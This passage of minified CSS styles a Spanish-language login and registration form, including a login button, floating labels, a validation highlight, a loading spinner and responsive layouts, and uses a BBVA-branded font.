auto;width:448px;padding-top:16px}.regis{width:50%;display:table-cell;margin-top:9px;vertical-align:middle}.tatione{text-decoration:none;color:#237ABA}#loginButton{border-radius:1px;width:128px;height:48px;background:#237ABA;border:0;color:#fffefe;font-weight:700;filter:none;box-shadow:none;cursor:pointer;padding:0;float:right}#loginButton:disabled{background:#E9E9E9;cursor:not-allowed}.cargador{display:none;min-height:100px}.loading,label{position:absolute}.loading{top:50%;left:50%;border:5px solid #fff;border-radius:100%}.first{margin:-30px 0 0 -30px;height:60px;width:60px;border-top-color:#b5e5f9;animation:loading 3s infinite linear}.second{margin:-20px 0 0 -20px;height:40px;width:40px;border-top-color:#52bcec;animation:loading 2s infinite linear}.third{margin:-10px 0 0 -10px;height:20px;width:20px;border-top-color:#006ec1;animation:loading 1s infinite linear}.novalid{border-bottom:solid 1px #D44B50!important;background-color:#FCDFDF!important;-webkit-transition:background-color 3s ease-out;-moz-transition:background-color 3s ease-out;-o-transition:background-color 3s ease-out;transition:background-color 3s ease-out}label{font-family:BentonSansBBVA-Book!important;color:#BDBDBD;font-weight:400;left:16px;top:20px;transition:.2s ease all;-moz-transition:.2s ease all;-webkit-transition:.2s ease all}input.used~label,input:focus~label,input:valid~label{top:7px;font-size:12px;color:#666}#boton_continuar{position:relative;display:none}#b_continuar{margin-top:5%;margin-left:70%;width:142px}input:focus~.bar:after,input:focus~.bar:before{width:50%}.highlight{position:absolute;height:80%;width:100px;top:25%;left:0;opacity:.5}@-webkit-keyframes avance{from{width:0}to{width:112px}}@-moz-keyframes avance{from{width:0}to{width:112px}}@keyframes avance{from{width:0}to{width:112px}}@-webkit-keyframes avance2{from{width:112px}to{width:176px}}@-moz-keyframes avance2{from{width:112px}to{width:176px}}@keyframes avance2{from{width:112px}to{width:176px}}input:focus~.highlight{-webkit-animation:inputHighlighter .3s ease;-moz-animation:inputHighlighter .3s ease;animation:inputHighlighter .3s ease}@-webkit-keyframes inputHighlighter{from{background:#5BBEFF}to{width:0;background:0 0}}@-moz-keyframes inputHighlighter{from{background:#5BBEFF}to{width:0;background:0 0}}@keyframes inputHighlighter{from{background:#5BBEFF}to{width:0;background:0 0}}@keyframes loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@media screen and (max-width:768px){#cuadors,#loginButton,.botonera{width:100%}.enviar,.regis{position:relative;width:100%;display:block}#loginButton{float:none}.regis{top:70px;text-align:center}.enviar{top:-25px}#cuadors{display:table-caption}}@media screen and (max-width:645px){.aviso{margin-left:9%}#registro{text-align:justify}#cuadros{width:90%;display:block;margin:0 5% 1.9%}#ques_tit,ul#requisitos li{font-size:15px}.btn_wiz_si,.lass{padding:16px 33%}#b_continuar{margin-top:5%;margin-left:68%;width:164px}}@media screen and (max-width:545px){.btn_wiz_si,.lass{padding:16px 32%}#b_continuar{margin-top:5%;margin-left:61%;width:175px}}@media screen and (max-width:409px){.btn_wiz_si,.lass{padding:16px 30%}#b_continuar{margin-top:5%;margin-left:51%;width:156px}}@media screen and (max-width:360px){.btn_wiz_si,.lass{padding:16px 28%}#b_continuar{margin-top:5%;margin-left:33%;width:156px}}
</file>
